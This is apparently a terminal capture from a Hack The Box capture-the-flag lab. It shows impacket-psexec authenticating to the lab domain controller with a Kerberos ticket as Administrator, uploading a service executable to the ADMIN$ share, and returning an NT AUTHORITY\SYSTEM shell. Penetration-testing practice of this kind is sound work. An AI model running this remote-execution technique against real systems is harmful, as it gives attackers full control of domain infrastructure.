 ┌─[user@parrot]─[~]
└──╼ $impacket-psexec intelligence.htb/Administrator@dc.intelligence.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file NlejAnoW.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service jOqb on dc.intelligence.htb.....
[*] Starting service jOqb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> hostname
dc